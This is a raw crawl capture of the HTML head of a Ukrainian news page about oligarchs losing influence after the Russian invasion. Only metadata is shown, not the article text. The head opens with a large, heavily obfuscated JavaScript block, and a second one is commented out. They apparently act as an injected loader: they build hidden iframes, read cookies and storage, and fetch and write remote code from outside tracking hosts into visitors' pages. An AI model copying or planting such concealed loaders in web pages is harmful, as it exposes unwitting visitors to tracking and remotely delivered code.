

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/
body_size: 43727
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Україна фактично позбулася олігархів, але є ризики появи нових - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Внаслідок російського вторгнення українські олігархи втратили активи і політичний вплив, через що фактично перестали бути олігархами. Однак зберігаються ризики появи нових олігархів в Україні."/>
<link rel="canonical" href="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Україна фактично позбулася олігархів, але є ризики появи нових - Олигарх" />
<meta property="og:description" content="Внаслідок російського вторгнення українські олігархи втратили активи і політичний вплив, через що фактично перестали бути олігархами. Однак зберігаються ризики появи нових олігархів в Україні." />
<meta property="og:url" content="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2023-04-07T10:48:28+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2021/03/Oligarhi.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2021/03/Oligarhi.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="405" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Внаслідок російського вторгнення українські олігархи втратили активи і політичний вплив, через що фактично перестали бути олігархами. Однак зберігаються ризики появи нових олігархів в Україні." />
<meta name="twitter:title" content="Україна фактично позбулася олігархів, але є ризики появи нових - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2021/03/Oligarhi.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
